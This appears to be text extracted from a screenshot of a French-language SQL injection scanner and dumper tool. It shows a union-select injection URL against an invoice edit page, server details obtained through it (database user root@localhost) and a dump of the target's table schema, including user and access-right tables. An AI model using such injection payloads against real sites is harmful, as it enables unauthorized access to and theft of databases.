 Sqli Scanner
QuadCore Engineering bêta 2016 © ®
Recherche
Analyse URL
Dumper
http:// /service/invoice/edit.php?id=999999.9+union+all+select+1,[t],3,4,5,6,7,8,9,10,11,12,13,14,15,16,17
OK
Infos Serveur
Version: 5.5.41-0ubuntu0.12.04.1
User: root@localhost
IP:
{"user":"root@localhost","version":"5.5.41-
0ubuntu0.12.04.1","ip":" ","url_point":"http:// /service/invoice/edit.php?
id=999999.9+union+all+select+1,[t],3,4,5,6,7,8,9,10,11,12,13,14,15,16,17","diagram":[{"name":"tbkinali","checked":true,"childs":
[{"name":"accessright","checked":false,"childs":[]},{"name":"mastermenu","checked":false,"childs":[]},
{"name":"masteruser","checked":false,"childs":[]},{"name":"masterusergroup","checked":false,"childs":[]},
{"name":"opnameresult","checked":false,"childs":[]},{"name":"zfakturmd","checked":false,"childs":[]},
{"name":"zfakturmddetails","checked":false,"childs":[]},{"name":"zintmutationtype","checked":false,"childs":[]},
Schéma
Get DB
Get Tables
Get Columns
Get Datas
accessright
mastermenu
masteruser
masterusergroup
opnameresult
zfakturmd
zfakturmddetails
zintmutationtype
zintservicetype
zksgcanel
zksgcaneldetails
Data : (0 Work Space)